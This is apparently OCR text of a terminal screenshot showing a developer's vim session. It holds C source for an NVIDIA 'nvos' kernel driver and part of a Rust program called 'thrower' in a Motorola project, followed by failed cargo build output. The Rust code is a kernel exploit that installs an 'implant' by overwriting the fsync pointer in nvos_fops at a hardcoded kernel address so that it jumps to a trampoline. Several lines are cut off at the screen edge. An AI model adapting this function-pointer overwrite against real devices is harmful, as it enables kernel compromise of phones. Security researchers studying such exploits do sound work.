 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM
33 #include <mach/irqs.h>
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
/file_operation 45,21 5%
14
Cargo.toml 14,1 Bot
109         let installed = unsafe {
110             libc::fsync(nvos.as_raw_fd()) == 0
111         };
112
113         print!("Implant already installed: {}\n", installed);
114
115         if !installed {
116             print!("Attempting to install implant...\n");
117
118             // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
119             // kernel.
120             // We are overwriting the `fsync()` handler in `file_operations`
121             // for `nvos_fops`. This is okay with our exploit constraints as
122             // the next few bytes in this structure are zeroed (NULL pointers)
123             for _ in 0..KERNEL_TRAMPOLINE_ADDR {
124                 /// Address of `nvos_fops` in the kernel
125                 const NVOS_FOPS: usize = 0xc049ef18;
126
127                 // Throw exploit at `nvos_fops->fsync`
128                 unsafe {
129                     Self::exploit(&mut nvos, NVOS_FOPS + 0x3c);
130                 }
src/main.rs 125,45 64%
-- INSERT --
lease --target arm-unknown-l
Compiling thrower v0.1.0
warning: unused imports: `Bu
--> src/main.rs:1:21
|
1 | use std::io::{self, BufRe
| ^^^^
|
= note: `#[warn(unused_impo
warning: unused imports: `Pa
--> src/main.rs:4:17
|
4 | use std::path::{Path, Pa
| ^^^^ ^^
warning: unused variable: `i
--> src/main.rs:180:9
|
180 |     let mut implant = Implant::new()?;
| ^^^^^^^^^^^ help: if this is intentional, prefix it with an underscore: `_implant
`
|
= note: `#[warn(unused_variables)]` on by default
error[E0596]: cannot borrow `nvos` as mutable, as it is not declared as mutable
--> src/main.rs:129:35
|
106 |         let nvos = File::open("/dev/nvos")?;
| ---- help: consider changing this to be mutable: `mut nvos`
...
129 |                     Self::exploit(&mut nvos, NVOS_FOPS + 0x3c);
| ^^^^^^^^^ cannot borrow as mutable
warning: variable does not need to be mutable
--> src/main.rs:180:9
|
180 |     let mut implant = Implant::new()?;
| ----^^^^^^^
| |
| help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
error: aborting due to previous error; 4 warnings emitted
For more information about this error, try `rustc --explain E0596`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/motorola/thrower $